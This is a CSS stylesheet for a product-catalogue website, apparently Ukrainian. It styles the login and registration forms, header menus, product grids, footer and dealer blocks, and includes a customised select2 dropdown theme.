.top_line .login .login-enter .control-group .control-label {
  color: #01a5ec;
  width: 100px;
}
.top_line .login .login-enter .control-group .controls {
  margin-left: 110px;
}
.top_line .login .login-enter .control-group .controls input[type="text"],
.top_line .login .login-enter .control-group .controls input[type="password"],
.top_line .login .login-enter .control-group .controls textarea {
  padding: 2px 5px;
}
.top_line .login .login-enter .control-group .controls input {
  width: 100%;
  text-indent: 10px;
}
.top_line .login .login-enter .btn {
  margin-top: 10px;
  margin-right: 10px;
  margin-bottom: 1px;
  background: #01a5ec;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0;
}
.top_line .login .login-enter .btn:hover {
  background: #006896;
}
.top_line .login .login-enter .btn:hover:active {
  margin: 11px 9px 0 1px;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.top_line a {
  font-size: 13px;
  margin-right: 10px;
  position: relative;
}
.top_line .menu1 li {
  margin: 0px 5px;
}
.top_line .menu1 a {
  color: #fff;
}
.top_line .mail {
  margin-right: 30px;
  position: relative;
  color: #fff;
  float: right;
}
.top_line .social {
  display: inline-block;
  line-height: 33px;
  height: 30px;
  float: left;
}
.top_line .social a {
  margin-right: 5px;
}
.top_line #cart {
  float: right;
  border-left: 7px solid #049cdb;
  padding-left: 28px;
  color: #fff;
  position: relative;
  overflow: hidden;
  height: 30px;
}
.top_line #cart div {
  line-height: 30px;
}
.top_line #cart i {
  position: absolute;
  font-size: 18px;
  top: 0px;
  left: -22px;
}
.top_line #cart > span {
  float: left;
}
.top_line #cart span {
  position: relative;
  font-size: 12px;
  color: #B0B0B0;
}
.top_line #cart a {
  font-size: auto;
  margin: 0;
}
.top_line #cart h4 {
  color: #fff;
  float: left;
  margin-right: 15px;
  position: relative;
}
.header {
  height: 205px;
  position: relative;
  margin-top: 30px;
}
.header .logo {
  position: relative;
  top: 28px;
}
.header .first_block {
  height: 155px;
  background-color: #fff;
  box-shadow: 0 7px 15px #b1b1b1;
}
.header .first_block .container {
  position: relative;
}
.header .first_block .right_block {
  position: absolute;
  top: 62px;
  right: 0;
}
.header .first_block .right_block .n-social {
  position: absolute;
  top: -47px;
  right: 0px;
  width: 100px;
}
.header .first_block .right_block .n-social li {
  display: inline-block;
  margin: 0px 4px;
}
.header .first_block .right_block .n-social li a {
  padding: 3px;
  height: 22px;
  display: block;
  opacity: 0.6;
  background: url(icons/soc-icons.jpg) no-repeat left center;
  transition: opacity 0.2s linear;
}
.header .first_block .right_block .n-social li a.n-fb {
  width: 20px;
}
.header .first_block .right_block .n-social li a.n-yt {
  width: 45px;
  background-position: right center;
}
.header .first_block .right_block .n-social li a:hover {
  opacity: 1;
}
.header .first_block .right_block .phone {
  font-family: Play;
  font-size: 24px;
  position: absolute;
  left: -240px;
  top: -7px;
  color: #049cdb;
}
.header .first_block .right_block .search {
  position: absolute;
  top: 35px;
  right: -5px;
  width: 553px;
}
.header .first_block .right_block .search input[type="text"] {
  height: 23px;
  width: 486px;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  border: 1px solid #e2e2e2;
  float: left;
  text-indent: 15px;
  border-radius: 4px 0px 0px 4px;
}
.header .first_block .right_block .search a {
  padding: 0px;
  width: 60px;
  float: left;
  height: 25px;
  font-size: 0px;
  border-radius: 0px;
  border: 0px;
  color: transparent;
  background: #01a5ec url(icons/search.jpg) center no-repeat;
}
.header .first_block .right_block .search span {
  background-color: #049cdb;
  color: #fff;
  font-size: 16px;
  text-align: center;
  display: block;
  width: 60px;
  height: 23px;
  position: absolute;
  right: 0;
  top: 0;
}
.header .first_block .right_block .search span i {
  position: relative;
  top: 3px;
}
.header .menu {
  height: 50px;
}
.header #menu {
  position: relative;
  *zoom: 1;
}
.header #menu:before,
.header #menu:after {
  content: " ";
  display: table;
}
.header #menu:after {
  clear: both;
}
.header #menu:before,
.header #menu:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu:after {
  clear: both;
}
.header #menu > li {
  float: left;
  list-style: none;
  position: static;
}
.header #menu > li:hover > a {
  color: #049cdb;
  border-bottom: 3px solid #049cdb;
  text-decoration: none;
}
.header #menu > li:hover > ul {
  display: block;
}
.header #menu > li > .ul {
  *zoom: 1;
  display: none;
  background: #fff;
  z-index: 999;
  position: absolute;
  width: 980px;
  min-height: 320px;
  padding: 10px 0px;
  top: 100%;
  left: 0px;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
}
.header #menu > li > .ul:before,
.header #menu > li > .ul:after {
  content: " ";
  display: table;
}
.header #menu > li > .ul:after {
  clear: both;
}
.header #menu > li > .ul:before,
.header #menu > li > .ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu > li > .ul:after {
  clear: both;
}
.header #menu > li > .ul > li {
  position: static;
  width: 155px;
  padding: 5px 28px;
}
.header #menu > li > .ul > li.container_best_category {
  position: absolute;
  width: 710px;
  border: 0px;
  left: 211px;
  height: 320px;
  padding: 0px 29px;
  border-left: 1px solid #01a5ec;
}
.header #menu > li > .ul > li.container_best_category > ul {
  *zoom: 1;
}
.header #menu > li > .ul > li.container_best_category > ul:before,
.header #menu > li > .ul > li.container_best_category > ul:after {
  content: " ";
  display: table;
}
.header #menu > li > .ul > li.container_best_category > ul:after {
  clear: both;
}
.header #menu > li > .ul > li.container_best_category > ul:before,
.header #menu > li > .ul > li.container_best_category > ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu > li > .ul > li.container_best_category > ul:after {
  clear: both;
}
.header #menu > li > .ul > li.container_best_category > ul li {
  float: left;
  width: 132px;
  margin: 0px 5px 5px;
  height: 115px;
  text-align: center;
  overflow: hidden;
}
.header #menu > li > .ul > li.container_best_category > ul li img {
  max-width: 100%;
  max-height: 88px;
}
.header #menu > li > .ul > li.container_best_category > ul li span {
  display: block;
}
.header #menu > li > .ul > li:hover .ul {
  display: block;
  background: #fff;
}
.header #menu > li > .ul > li a {
  margin: 0px;
  font-weight: normal;
  font-size: 12px;
  text-transform: none;
  line-height: 11px;
  color: #6c6c6c;
}
.header #menu > li > .ul > li a:hover {
  color: #049cdb;
}
.header #menu > li > .ul > li > a {
  font-size: 14px;
  text-transform: uppercase;
  line-height: 14px;
  color: #000;
  font-family: 'Play';
}
.header #menu > li > .ul > li > .ul {
  position: absolute;
  left: 212px;
  display: none;
  top: 0px;
  padding-top: 10px;
  height: 320px;
  width: 768px;
}
.header #menu > li > .ul > li > .ul .container_children {
  float: left;
  width: 520px;
  padding: 0px 5px;
  margin-right: 4px;
}
.header #menu > li > .ul > li > .ul .container_children ul {
  *zoom: 1;
}
.header #menu > li > .ul > li > .ul .container_children ul:before,
.header #menu > li > .ul > li > .ul .container_children ul:after {
  content: " ";
  display: table;
}
.header #menu > li > .ul > li > .ul .container_children ul:after {
  clear: both;
}
.header #menu > li > .ul > li > .ul .container_children ul:before,
.header #menu > li > .ul > li > .ul .container_children ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu > li > .ul > li > .ul .container_children ul:after {
  clear: both;
}
.header #menu > li > .ul > li > .ul .container_children ul li {
  float: left;
  width: 120px;
  margin: 0px 5px 5px;
  height: 75px;
  text-align: center;
  overflow: hidden;
}
.header #menu > li > .ul > li > .ul .container_children ul li img {
  max-width: 100%;
  max-height: 50px;
}
.header #menu > li > .ul > li > .ul .container_children ul li span {
  display: block;
  margin-top: 3px;
}
.header #menu > li > .ul > li > .ul .container_info {
  float: left;
  height: 100%;
  width: 229px;
  border-left: 1px solid #01a5ec;
}
.header #menu > li > .ul > li > .ul .container_info a {
  display: block;
  text-align: center;
}
.header #menu > li > .ul > li > .ul .container_info a img {
  max-width: 210px;
  max-height: 140px;
}
.header #menu > li > .ul > li > .ul .container_info a span {
  display: block;
  padding: 5px 5px;
}
.header #menu > li > .ul > li > .ul .container_info p {
  margin-top: 10px;
  text-align: justify;
  padding: 0px 5px;
}
.header #menu > li > a {
  color: #000000;
  font-family: Play;
  font-size: 14px;
  text-transform: uppercase;
  margin: 20px 9px 0;
  display: block;
  border-bottom: 3px solid transparent;
  font-weight: normal;
}
.slider {
  height: 295px;
}
.wrap {
  position: relative;
  margin-top: 5px;
  margin-bottom: 20px;
}
.wrap.home {
  margin-top: 30px;
}
.wrap:after {
  content: '';
  clear: both;
  display: block;
}
.wrap .left_block {
  float: left;
  width: 235px;
  margin-bottom: 15px;
}
.wrap .right_block {
  width: 235px;
  float: right;
}
.wrap .right_block .presentation {
  background-image: url(img/presentation.png);
  background-repeat: no-repeat;
  display: block;
  height: 160px;
  text-align: center;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wrap .right_block .presentation:hover {
  box-shadow: inset 0 0 10px #555;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wrap .right_block .presentation h1 {
  color: #fff;
  padding-top: 4px;
  border-bottom: none;
}
.wrap .right_block #map-canvas {
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
  border: 4px solid #fff;
}
.wrap .right_block .dealers {
  margin-top: 10px;
}
.wrap .main_home {
  margin-left: 15px;
  width: 480px;
  float: left;
}
.wrap .main {
  width: 730px;
  float: right;
  margin-bottom: 40px;
}
.sale_block {
  clear: both;
}
.sale_block:after {
  content: '';
  display: block;
  clear: both;
}
.sale_block .carusel {
  position: relative;
  padding: 0px 1px;
  *zoom: 1;
}
.sale_block .carusel:before,
.sale_block .carusel:after {
  content: " ";
  display: table;
}
.sale_block .carusel:after {
  clear: both;
}
.sale_block .carusel:before,
.sale_block .carusel:after {
  display: table;
  content: "";
  line-height: 0;
}
.sale_block .carusel:after {
  clear: both;
}
.sale_block .carusel .arrow-left,
.sale_block .carusel .arrow-right {
  position: absolute;
  top: 90px;
  background: #009add;
  border: 2px solid #fff;
  height: 50px;
  width: 30px;
  color: #fff;
  font-size: 19px;
  text-align: center;
  line-height: 50px;
  cursor: pointer;
}
.sale_block .carusel .arrow-left {
  left: 1px;
}
.sale_block .carusel .arrow-left i:before {
  content: '\f489';
}
.sale_block .carusel .arrow-right {
  right: 1px;
}
.sale_block .carusel .arrow-right i:before {
  content: '\f488';
}
.sale_block .carusel .carusel-item {
  float: left;
  width: 237px;
  margin-right: 10px;
}
.sale_block .carusel .carusel-item:nth-child(4n) {
  margin-right: 0px;
}
.container-wrap .left-side,
.container-wrap .right-side {
  float: left;
  width: 350px;
}
.container-wrap .left-side p,
.container-wrap .right-side p {
  text-align: justify;
}
.container-wrap .left-side div.pdf,
.container-wrap .right-side div.pdf {
  margin-top: 20px;
  display: block;
  padding: 8px 6px 8px 91px;
  height: 83px;
  line-height: 83px;
  background: #ffffff url(icons/adobe-logo.jpg) no-repeat 5px 8px;
}
.container-wrap .left-side div.pdf a,
.container-wrap .right-side div.pdf a {
  display: inline-block;
  font-family: 'Play';
  font-size: 16px;
  text-transform: uppercase;
  line-height: 18px;
  text-align: left;
  text-decoration: underline;
}
.container-wrap .left-side {
  margin-right: 25px;
}
.seo_block {
  clear: both;
  margin-top: 20px;
}
.footer {
  box-shadow: 0 -7px 15px #b1b1b1;
  margin-top: 40px;
}
.footer .first_block {
  height: 395px;
  background-image: url(img/bg_footer.png);
  background-repeat: repeat-x;
}
.footer .second_block {
  height: 100px;
  background-color: #fff;
  padding: 30px 0;
}
.footer .second_block .n-social {
  top: -47px;
  right: 0px;
}
.footer .second_block .n-social li {
  display: inline-block;
}
.footer .second_block .n-social li:nth-child(2) {
  margin-left: 8px;
}
.footer .second_block .n-social li a {
  padding: 3px;
  height: 22px;
  display: block;
  opacity: 0.6;
  background: url(icons/soc-icons.jpg) no-repeat left center;
  transition: opacity 0.2s linear;
}
.footer .second_block .n-social li a.n-fb {
  width: 20px;
}
.footer .second_block .n-social li a.n-yt {
  width: 45px;
  background-position: right center;
}
.footer .second_block .n-social li a:hover {
  opacity: 1;
}
.footer .second_block .created {
  margin-top: 20px;
  display: block;
  color: #bbb;
}
.footer .second_block .created img {
  position: relative;
  margin-top: 3px;
  width: 110px;
}
.footer .second_block .footer_about {
  float: left;
  width: 470px;
  margin-right: 30px;
}
.footer .second_block .footer_about img {
  margin-bottom: 26px;
  max-width: 290px;
}
.footer .second_block .social {
  float: right;
  width: 170px;
}
.footer .second_block .contact {
  float: left;
  font-size: 14px;
  position: relative;
}
.footer .second_block .contact i {
  margin-right: 18px;
  font-size: 16px;
  position: relative;
  top: 4px;
}
/*=================================
	footer_menu
==================================*/
ul.footer_menu {
  *zoom: 1;
  font-family: Play;
  font-size: 14px;
  line-height: 20px;
  padding-top: 30px;
}
ul.footer_menu:before,
ul.footer_menu:after {
  content: " ";
  display: table;
}
ul.footer_menu:after {
  clear: both;
}
ul.footer_menu:before,
ul.footer_menu:after {
  display: table;
  content: "";
  line-height: 0;
}
ul.footer_menu:after {
  clear: both;
}
ul.footer_menu > li {
  text-transform: uppercase;
  font-weight: bold;
  list-style: none;
  float: left;
  border-right: 1px solid;
  height: 260px;
  padding: 10px;
  width: 145px;
}
ul.footer_menu > li:first-child {
  padding-left: 0px;
}
ul.footer_menu > li:last-child {
  border-right: none;
  padding-right: 0px;
}
ul.footer_menu > li > a {
  color: #000;
}
ul.footer_menu a {
  color: #6c6c6c;
  position: relative;
}
ul.footer_menu a:hover {
  color: #049cdb;
}
ul.footer_menu ul li {
  text-transform: none;
  font-weight: normal;
  float: none;
}
/*====================================
	left_box - recommend_products
=====================================*/
.left_block .recomend_prodact_bloc,
.carusel .recomend_prodact_bloc {
  background-color: #fff;
  padding: 3px;
  margin-bottom: 10px;
  height: 235px;
}
.left_block .recomend_prodact_bloc .img-wrap,
.carusel .recomend_prodact_bloc .img-wrap {
  height: 200px;
  line-height: 200px;
  text-align: center;
}
.left_block .recomend_prodact_bloc .img-wrap img,
.carusel .recomend_prodact_bloc .img-wrap img {
  max-width: 100%;
  max-height: 150px;
  vertical-align: middle;
}
.left_block .recomend_prodact_bloc a,
.carusel .recomend_prodact_bloc a {
  color: #6c6c6c;
}
.left_block .recomend_prodact_bloc .mainLink,
.carusel .recomend_prodact_bloc .mainLink {
  border-top: 2px solid #049cdb;
  padding: 7px;
  margin: 5px -3px 0;
}
/*====================================
	sale_block - recommend_products
=====================================*/
.sale_block {
  overflow: hidden;
}
.sale_block .product_wrap.recommend_products {
  width: 1000px;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc {
  background-color: #fff;
  padding: 3px;
  margin-bottom: 10px;
  width: 231px;
  float: left;
  margin-right: 10px;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc img {
  width: 100%;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc a {
  color: #6c6c6c;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc .mainLink {
  border-top: 2px solid #049cdb;
  padding: 7px;
  margin: 5px -3px 0;
}
/*=================================
	table
==================================*/
table {
  width: 100%;
  background-color: #fff;
  margin-bottom: 20px;
}
th {
  font-weight: normal;
}
th,
td {
  padding: 5px;
  text-align: left;
  max-width: 165px;
  word-wrap: break-word;
  border: 1px solid #cecece;
}
th:first-of-type,
td:first-of-type {
  border-left: 0px;
}
th:last-of-type,
td:last-of-type {
  border-right: 0px;
}
/*=================================
	left_menu
==================================*/
ul.left_menu {
  font-family: Play;
  font-size: 14px;
  line-height: 20px;
}
ul.left_menu li {
  text-transform: uppercase;
  list-style: none;
  position: relative;
  padding-left: 20px;
}
ul.left_menu li .hide_show {
  position: absolute;
  top: 0px;
  left: 4px;
  width: 10px;
  margin-left: 3px;
  height: 16px;
}
ul.left_menu li .hide_show:after {
  content: '+';
  font-weight: bold;
  font-size: 20px;
  position: absolute;
  top: 0px;
  color: #01a5ec;
  left: 0px;
}
ul.left_menu.lemken li a:after {
  content: '';
}
ul.left_menu.lemken li ul {
  margin: 0px;
}
ul.left_menu.lemken li ul li {
  text-transform: uppercase;
}
ul.left_menu a {
  color: #000000;
  position: relative;
}
ul.left_menu a:hover {
  color: #008cc9;
  text-decoration: none;
}
ul.left_menu a:hover span {
  text-decoration: underline;
}
ul.left_menu ul {
  margin-left: 0px;
}
ul.left_menu ul li {
  text-transform: none;
  padding-left: 20px;
  position: relative;
}
ul.left_menu ul li a:after {
  content: '';
}
.dealer {
  margin-bottom: 20px;
}
.dealer.dealer-right {
  margin-left: 10px;
}
.info-wrap {
  margin-bottom: 10px;
}
/*===============================
	product
===============================*/
.cat {
  width: 730px;
  overflow: hidden;
}
.cat:after {
  content: '';
  display: block;
  clear: both;
}
.products-container {
  width: 750px;
}
.products-container .categoryBlock {
  width: 236px;
  height: 350px;
  float: left;
  position: relative;
  padding-bottom: 25px;
  margin-right: 10px;
  margin-bottom: 10px;
  background-color: #fff;
  text-align: center;
}
.products-container .categoryBlock .categoryImg {
  text-align: center;
  padding: 3px;
  height: 155px;
  line-height: 155px;
}
.products-container .categoryBlock .categoryImg a {
  display: inline-block;
  vertical-align: middle;
}
.products-container .categoryBlock .categoryImg a img {
  max-width: 234px;
  max-height: 155px;
}
.products-container .categoryBlock h2 {
  border-bottom: 2px solid #049cdb;
  padding: 15px 0;
}
.products-container .categoryBlock a {
  display: block;
  color: #333333;
  line-height: 18px;
}
.products-container .categoryBlock a:hover {
  color: #049cdb;
}
.products-container .categoryBlock a.show-all {
  position: absolute;
  bottom: 10px;
  right: 10px;
}
.products-container {
  width: 750px;
}
.products-container .ptoductBlock {
  width: 236px;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
  background-color: #fff;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg {
  height: 160px;
  width: 100%;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg img {
  max-width: 100%;
  max-height: 160px;
}
.products-container .ptoductBlock a:hover {
  text-decoration: none;
  color: #049cdb;
}
.products-container .ptoductBlock h2 {
  padding: 15px 0;
}
/*=====================================

=====================================*/
.right_block .dealers {
  position: relative;
  background-image: -moz-radial-gradient(53% 9%, circle, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  background-image: -o-radial-gradient(53% 9%, 150px 150px, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  background-image: -webkit-radial-gradient(53% 9%, 150px 150px, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  background-image: radial-gradient(53% 9%, 150px 150px, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  /* gradient overlay */

}
.right_block .dealers ul {
  padding-left: 50px;
  line-height: 23px;
}
.right_block .dealers ul li {
  list-style: url(img/dealers_li_stile.png);
}
.right_block .dealers ul a {
  color: #fff;
}
/*=====================================
                PRESS
=====================================*/
.press li {
  float: left;
  width: 230px;
}
.press li:nth-child(3n-1) {
  margin: 0px 20px;
}
.press li .p_img {
  display: block;
  background: #fff;
  height: 100px;
  line-height: 100px;
  text-align: center;
  margin-bottom: 10px;
}
.press li .p_img img {
  max-width: 230px;
  max-height: 100px;
  vertical-align: middle;
}
.press li .p_text {
  display: block;
  line-height: 18px;
  height: 98px;
  overflow: hidden;
}
.c_map {
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
  border: 4px solid #fff;
  clear: both;
}
.css_order_callback {
  cursor: pointer;
}
.css_order_callback a {
  color: #fff;
  background: #000000;
  padding: 5px 25px 5px 35px;
  text-transform: uppercase;
  position: relative;
}
.css_order_callback a.active {
  background: #01a5ec;
}
.css_order_callback a i {
  color: #049cdb;
  font-size: 18px;
  position: absolute;
  top: 2px;
  left: 7px;
}
.css_order_callback.active a {
  background: #01a5ec;
}
.css_order_callback.active a i {
  color: #ffffff;
}
.css_order_callback .css_intup_form {
  background: #000000;
  top: 22px;
  right: 0px;
  width: 200px;
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.29);
}
.css_order_callback .css_intup_form label {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
}
.css_order_callback .css_intup_form label.require_field:after {
  content: '*:';
}
.css_order_callback .css_intup_form label.require_field:after:first-letter {
  color: #f00;
}
.css_order_callback .css_intup_form input[type="text"] {
  width: 100%;
  padding: 0px;
  border: 1px solid #e2e2e2;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  height: 20px;
  margin-bottom: 10px;
}
.css_order_callback .css_intup_form .alert.alert-error {
  color: #f00;
  font-size: 10px;
  width: 180px;
}
.css_order_callback .css_intup_form .links {
  margin-top: 20px;
  *zoom: 1;
}
.css_order_callback .css_intup_form .links:before,
.css_order_callback .css_intup_form .links:after {
  content: " ";
  display: table;
}
.css_order_callback .css_intup_form .links:after {
  clear: both;
}
.css_order_callback .css_intup_form .links:before,
.css_order_callback .css_intup_form .links:after {
  display: table;
  content: "";
  line-height: 0;
}
.css_order_callback .css_intup_form .links:after {
  clear: both;
}
.css_order_callback .css_intup_form .links .css_send,
.css_order_callback .css_intup_form .links .css_close {
  background: #0085bf;
  border-radius: 0px;
  width: 90px;
  float: left;
  border: 0px;
  padding: 5px 10px;
  box-shadow: none;
  font-weight: normal;
}
.css_order_callback .css_intup_form .links .css_send:hover,
.css_order_callback .css_intup_form .links .css_close:hover {
  background: #01a5ec;
}
.css_order_callback .css_intup_form .links .css_close {
  float: right;
}
.feedback table {
  background: transparent;
}
.feedback table td {
  border: 0px;
}
.feedback table td:first-child {
  width: 120px;
}
.feedback table td:nth-child(2) {
  width: 400px;
}
.feedback table td:nth-child(2) input[type="text"],
.feedback table td:nth-child(2) textarea {
  width: 388px;
  padding: 0px;
  border: 1px solid #e2e2e2;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  height: 20px;
}
.feedback table td:nth-child(2) textarea {
  height: 168px;
  resize: none;
}
.feedback table td .btn-primary {
  background: #000000;
  border-radius: 0px;
  float: right;
  border: 0px;
  width: 100px;
  text-align: center;
  margin-right: 11px;
  box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.2);
  font-weight: normal;
}
.feedback table td .btn-primary:hover {
  background: #01a5ec;
}
.feedback table td.error {
  font-size: 10px;
  color: #f00;
}
.f_td_img td:first-child {
  text-align: center;
}
.main .login-enter,
.main .css_recovery_password {
  line-height: 30px;
  margin: 135px auto 0px;
  background-color: #fff;
  border: 1px solid #ccc;
  padding: 20px;
  width: 300px;
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
}
.main .login-enter form,
.main .css_recovery_password form {
  width: 215px;
  margin: 0px auto;
}
.main .login-enter .control-label,
.main .css_recovery_password .control-label {
  color: #01a5ec;
  width: 70px;
}
.main .login-enter .controls,
.main .css_recovery_password .controls {
  margin-left: 70px;
}
.main .login-enter .controls input[type="text"],
.main .css_recovery_password .controls input[type="text"],
.main .login-enter .controls input[type="password"],
.main .css_recovery_password .controls input[type="password"] {
  width: 100%;
}
.main .login-enter .alert-error,
.main .css_recovery_password .alert-error {
  padding: 0px 35px 0px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 10px;
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.main .login-enter .btn,
.main .css_recovery_password .btn {
  background: #01a5ec;
  margin-top: 10px;
}
.sub-categories {
  position: absolute;
  top: 0px;
  width: 980px;
  left: 50%;
  margin-left: -490px;
  height: 200px;
  background: #fff;
  border: 1px solid #000;
}
.user-not-confirm {
  margin: 40px 0px 150px;
  padding: 25px;
  background: #6b8dfc;
  border: 2px solid white;
  color: white;
  font-weight: 700;
  font-size: 15px;
  text-align: center;
}
.user-not-confirm.profile-page {
  margin: 0px 0px -15px;
  background: #ca4646;
}
.products-container {
  width: 750px;
}
.products-container .ptoductBlock {
  width: 236px;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
  background-color: #fff;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg {
  height: 160px;
  width: 100%;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg img {
  max-width: 100%;
  max-height: 160px;
}
.products-container .ptoductBlock a:hover {
  text-decoration: none;
  color: #049cdb;
}
.products-container .ptoductBlock h2 {
  padding: 15px 0;
}
#general_login #registration-form {
  text-align: center;
}
#general_login #registration-form > form {
  display: inline-block;
  padding: 30px;
  background: #fff;
  box-shadow: 6px 6px 10px #b1b1b1;
}
#general_login #registration-form > form .control-group {
  margin-bottom: 15px;
}
#general_login #registration-form > form .control-group .alert-error {
  margin: 5px 0;
}
#general_login #registration-form > form .control-group input[type="text"],
#general_login #registration-form > form .control-group input[type="password"],
#general_login #registration-form > form .control-group textarea {
  padding: 2px 5px;
}
#general_login #registration-form > form .links {
  text-align: left;
}
#general_login #registration-form > form .links .btn {
  background: #01a5ec;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0;
  margin: 0 0 1px -1px;
}
#general_login #registration-form > form .links .btn:hover {
  background: #006896;
}
#general_login #registration-form > form .links .btn:hover:active {
  margin: 1px 0 0 0;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.login-enter {
  text-align: center;
}
.login-enter .alert-error {
  padding: 5px 10px;
  margin-bottom: 15px;
}
.login-enter > form {
  display: inline-block;
}
.login-enter > form .links {
  text-align: left;
}
#login_enter {
  text-align: center;
}
#login_enter .login-enter {
  display: inline-block;
  padding: 30px;
  background: #fff;
  box-shadow: 6px 6px 10px #b1b1b1;
}
#login_enter .login-enter form .control-group {
  margin-bottom: 15px;
}
#login_enter .login-enter form .control-group .alert-error {
  margin: 5px 0;
}
#login_enter .login-enter form .control-group input[type="text"],
#login_enter .login-enter form .control-group input[type="password"],
#login_enter .login-enter form .control-group textarea {
  padding: 2px 5px;
}
#login_enter .login-enter form .links {
  text-align: left;
}
#login_enter .login-enter form .links .btn {
  background: #01a5ec;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0;
  margin: 0 10px 1px 0;
}
#login_enter .login-enter form .links .btn:hover {
  background: #006896;
}
#login_enter .login-enter form .links .btn:hover:active {
  margin: 1px 9px 0 1px;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
#wowslider-container1 .ws_bulframe img,
#wowslider-container1 .ws_bullets img {
  vertical-align: top;
}
/*
Version: 3.5.2 Timestamp: Sat Nov  1 14:43:36 EDT 2014
*/
.select2-container {
  /*головний контейнер елемента select2*/

  margin: 0;
  /*padding:2px 2px;*/

  position: relative;
  display: inline-block;
  /* inline-block for ie7 */

  zoom: 1;
  *display: inline;
  vertical-align: middle;
}
.select2-container,
.select2-drop,
.select2-search,
.select2-search input {
  -webkit-box-sizing: border-box;
  /* webkit */

  -moz-box-sizing: border-box;
  /* firefox */

  box-sizing: border-box;
  /* css3 */

}
.select2-container .select2-choice {
  /*стиль повністю відповідає потребам*/

  display: inline-block;
  height: 30px;
  padding: 0;
  margin: 0;
  width: 100%;
  overflow: hidden;
  position: relative;
  border: 1px solid #54ac96;
  white-space: nowrap;
  color: #24ad97;
  font-family: 'Arial';
  font-size: 12px;
  /*border-radius: 4px;*/

  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
}
/*select2-choise елемент що залишається обраним при спробі зміни міста*/
html[dir="rtl"] .select2-container .select2-choice {
  padding: 0 8px 0 0;
}
.select2-container.select2-drop-above.select2-choice {
  /*border-bottom-color: #aaa;*/

  border-radius: 0 0 4px 4px;
}
.select2-container.select2-choice .select2-chosen {
  margin-right: 42px;
}
.select2-container .select2-choice > .select2-chosen {
  padding: 5px 12px;
  display: block;
  overflow: hidden;
  line-height: 20px;
  white-space: nowrap;
  font-weight: normal;
  font-size: 14px;
  text-overflow: ellipsis;
  float: none;
  width: auto;
}
.select2-container .select2-choice abbr {
  display: none;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 24px;
  top: 8px;
  font-size: 1px;
  text-decoration: none;
  border: 0;
  background: url('select2.png') right top no-repeat;
  cursor: pointer;
  outline: 0;
}
.select2-container.select2-allowclear .select2-choice abbr {
  display: inline-block;
}
.select2-container .select2-choice abbr:hover {
  background-position: right -11px;
  cursor: pointer;
}
.select2-drop-mask {
  border: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 9998;
  /* styles required for IE to work */

  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-drop {
  margin-top: 0px;
  position: absolute;
  z-index: 9999;
  top: 100%;
  background: #fff;
  color: #000;
  border: 1px solid #aaa;
  border-top: 0;
  border-radius: 0 0 4px 4px;
}
.select2-drop.select2-drop-above {
  margin-top: 1px;
  border-top: 1px solid #aaa;
  border-bottom: 0;
  /*border-radius: 4px 4px 0 0;*/

}
.select2-drop-active {
  padding-top: 5px;
  border: 1px solid #54ac96;
  border-top: none;
}
.select2-drop.select2-drop-above.select2-drop-active {
  border-top: 1px solid #54ac96;
}
.select2-drop-auto-width {
  border-top: 1px solid #aaa;
  width: 422px;
}
.select2-drop-auto-width .select2-search {
  padding-top: 4px;
}
.select2-container .select2-choice .select2-arrow {
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  height: 30px;
  width: 30px;
  background: #54ac96;
}
